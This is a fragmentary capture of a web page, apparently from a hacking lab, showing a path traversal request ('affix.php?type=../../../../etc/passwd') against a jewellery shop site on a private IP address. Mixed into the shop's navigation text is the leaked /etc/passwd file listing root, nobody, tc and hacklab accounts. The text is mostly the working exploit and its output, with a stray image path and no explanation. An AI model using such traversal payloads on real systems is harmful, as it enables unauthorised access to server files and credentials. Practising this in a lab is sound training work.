 192.168.1.10/affix.php?type=../../../../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | Search
Welcome visitor Login or Sign Up.
Astley Jewellery.....
Online store
';
About Us Contact Us Gold Items Silver Items Diamond Items Featured Items Latest Items Top
ABOUT US
root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/false tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh hacklab:x:1000:1000:Linux
User,,,:/home/hacklab:/bin/sh